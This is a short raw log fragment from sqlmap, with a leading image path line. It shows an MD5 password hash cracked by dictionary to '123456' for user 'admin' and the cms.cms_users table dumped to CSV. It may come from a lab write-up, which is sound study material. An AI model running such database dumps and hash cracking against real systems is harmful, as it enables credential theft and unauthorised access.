 starting dictionary-based cracking (md5_generic_passwd)
[20:49:10] [INFO] starting 2 processes
[20:49:14] [INFO] cracked password '123456' for user 'admin'
Database: cms
Table: cms_users
[1 entry]
+----------+-------------------------------------------+
| username | password                                  |
+----------+-------------------------------------------+
| admin    | e10adc3949ba59abbe56e057f20f883e (123456) |
+----------+-------------------------------------------+
[20:50:18] [INFO] table 'cms.cms_users' dumped to CSV file 'C:\Users\zs\AppData\Local\sqlmap\output
[20:50:18] [INFO] fetched data logged to text files under 'C:\Users\zs\AppData\Local\sqlmap\output\
[*] ending @ 20:50:18 /2023-08-24/